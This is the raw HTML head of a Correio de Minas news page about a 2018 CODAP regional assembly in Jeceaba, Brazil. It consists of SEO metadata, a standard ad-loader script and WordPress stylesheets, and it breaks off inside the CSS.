

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://correiodeminas.com.br/2018/07/11/codap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural/
body_size: 30207
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>CODAP debateu avanços do SIM, novas tecnologias e integração cultural - Correio de Minas</title>
<meta name="description" content="A 80ª Assembleia Ordinária do Consórcio Público para o Desenvolvimento do Alto Paraopeba (CODAP), realizada em Jeceaba, nessa segunda-feira, 9, abordou, entre"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://correiodeminas.com.br/2018/07/11/codap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural/" />
<script>  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/correiodeminas-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}</script><meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CODAP debateu avanços do SIM, novas tecnologias e integração cultural - Correio de Minas" />
<meta property="og:description" content="A 80ª Assembleia Ordinária do Consórcio Público para o Desenvolvimento do Alto Paraopeba (CODAP), realizada em Jeceaba, nessa segunda-feira, 9, abordou, entre" />
<meta property="og:url" content="https://correiodeminas.com.br/2018/07/11/codap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural/" />
<meta property="og:site_name" content="Correio de Minas" />
<meta property="article:tag" content="#SIM" />
<meta property="article:tag" content="codap" />
<meta property="article:tag" content="reunião" />
<meta property="article:section" content="Regional" />
<meta property="og:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/MG_3429.jpg" />
<meta property="og:image:secure_url" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/MG_3429.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="CODAP debateu avanços do SIM, novas tecnologias e integração cultural" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-07-11T00:08:32-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CODAP debateu avanços do SIM, novas tecnologias e integração cultural - Correio de Minas" />
<meta name="twitter:description" content="A 80ª Assembleia Ordinária do Consórcio Público para o Desenvolvimento do Alto Paraopeba (CODAP), realizada em Jeceaba, nessa segunda-feira, 9, abordou, entre" />
<meta name="twitter:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/MG_3429.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redação" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://correiodeminas.com.br/#organization","name":"Correio de Minas","url":"https://correiodeminas.com.br","logo":{"@type":"ImageObject","@id":"https://correiodeminas.com.br/#logo","url":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","contentUrl":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","caption":"Correio de Minas","inLanguage":"pt-BR","width":"122","height":"122"}},{"@type":"WebSite","@id":"https://correiodeminas.com.br/#website","url":"https://correiodeminas.com.br","name":"Correio de Minas","alternateName":"Jornal Correio de Minas","publisher":{"@id":"https://correiodeminas.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/MG_3429.jpg","url":"https://correiodeminas.com.br/wp-content/uploads/2023/12/MG_3429.jpg","width":"1024","height":"683","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://correiodeminas.com.br/2018/07/11/codap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural/#webpage","url":"https://correiodeminas.com.br/2018/07/11/codap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural/","name":"CODAP debateu avan\u00e7os do SIM, novas tecnologias e integra\u00e7\u00e3o cultural - Correio de Minas","datePublished":"2018-07-11T00:08:32-03:00","dateModified":"2018-07-11T00:08:32-03:00","isPartOf":{"@id":"https://correiodeminas.com.br/#website"},"primaryImageOfPage":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/MG_3429.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o","url":"https://correiodeminas.com.br/author/redacao/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","caption":"Reda\u00e7\u00e3o","inLanguage":"pt-BR"},"worksFor":{"@id":"https://correiodeminas.com.br/#organization"}},{"@type":"BlogPosting","headline":"CODAP debateu avan\u00e7os do SIM, novas tecnologias e integra\u00e7\u00e3o cultural - Correio de Minas","datePublished":"2018-07-11T00:08:32-03:00","dateModified":"2018-07-11T00:08:32-03:00","articleSection":"Regional","author":{"@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o"},"publisher":{"@id":"https://correiodeminas.com.br/#organization"},"description":"A 80\u00aa Assembleia Ordin\u00e1ria do Cons\u00f3rcio P\u00fablico para o Desenvolvimento do Alto Paraopeba (CODAP), realizada em Jeceaba, nessa segunda-feira, 9, abordou, entre","name":"CODAP debateu avan\u00e7os do SIM, novas tecnologias e integra\u00e7\u00e3o cultural - Correio de Minas","@id":"https://correiodeminas.com.br/2018/07/11/codap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural/#richSnippet","isPartOf":{"@id":"https://correiodeminas.com.br/2018/07/11/codap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural/#webpage"},"image":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/MG_3429.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://correiodeminas.com.br/2018/07/11/codap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Correio de Minas &raquo;" href="https://correiodeminas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Correio de Minas &raquo;" href="https://correiodeminas.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F07%2F11%2Fcodap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2018%2F07%2F11%2Fcodap-debateu-avancos-do-sim-novas-tecnologias-e-integracao-cultural%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://correiodeminas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 